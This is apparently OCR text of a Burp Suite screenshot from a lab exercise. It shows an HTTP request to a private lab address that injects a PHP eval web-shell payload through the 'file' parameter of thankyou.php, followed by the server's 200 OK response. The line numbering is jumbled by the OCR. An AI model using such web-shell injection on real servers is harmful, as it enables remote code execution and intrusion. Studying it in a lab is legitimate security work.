 Pretty Raw Hex \n
1 GET /thankyou.php?file=<?php @eval($_post['cmd']);?>
2 HTTP/1.1
3 Host: 192.168.72.133
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
4 Gecko/20100101 Firefox/140.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
5 0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Sat, 28 Nov 2026 05:29:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 835
7
8 <!doctype html>
9
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <title>
Contact
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>